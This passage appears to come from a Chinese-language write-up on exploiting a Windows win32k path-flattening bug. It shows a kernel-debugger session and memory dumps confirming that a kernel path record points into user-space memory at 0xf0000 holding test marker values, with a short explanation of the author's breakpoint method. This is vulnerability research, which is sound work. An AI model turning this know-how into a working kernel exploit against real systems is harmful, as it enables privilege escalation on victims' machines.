 .........
kd> ba e 1 win32k!EPATHOBJ::pprFlattenRec+1c8
breakpoint 0 redefined
kd> bl
0 e Disable Clear 9c943cff e 1 0001 (0001) win32k!EPATHOBJ::pprFlattenRec+0x1c8
1 d Enable Clear 84070328 0001 (0001) nt!NtCreateWorkerFactory+0x13d
2 d Enable Clear 83f00ebc 0001 (0001) nt!NtSetInformationWorkerFactory ".if(poi(esp+8)==8&poi(esp+0x10)==4){}.else{gc}"
3 d Enable Clear 840849a7 0001 (0001) nt!ObpAllocateObject+0xf3
4 d Enable Clear 84070440 0001 (0001) nt!NtCreateWorkerFactory+0x255
5 d Enable Clear 83f01005 0001 (0001) nt!NtSetInformationWorkerFactory+0x148
kd> g
Breakpoint 0 hit
win32k!EPATHOBJ::pprFlattenRec+0x1c8:
9c943cff eb28 jmp win32k!EPATHOBJ::pprFlattenRec+0x1f2 (9c943d29)
kd> dd ebp+8
9671cbe0 fe580104 0020fef0 9ca7bdf6 00000001
9671cbf0 00000294 912040c0 00000000 00000000
9671cc00 00000000 00000000 00000000 00000000
9671cc10 00000000 00000000 00000000 fe63f728
9671cc20 00000001 00000000 9671cc34 83e92a6a
9671cc30 e1010987 0020fef4 774e6c04 badb0d00
9671cc40 0020feec 00000000 00000000 00000000
9671cc50 00000000 00000000 00000000 00000000
kd> dd fe580104 l1
fe580104 000f0000
kd> dd 000f0000 l5
000f0000 41414143 42424244 00000000 cccccccc
000f0010 00000000
看这个堆的内容，我并没有像其他地方介绍的那样打条件断点，因为运行太卡、太慢，另外想了办法，
就是在第二次调用newpathrec出现异常时打断点。这个时候，就可以根据ebp+8看到pathrec的
地址，然后进地址里面去看，就看到是用户空间的地址0xf0000,了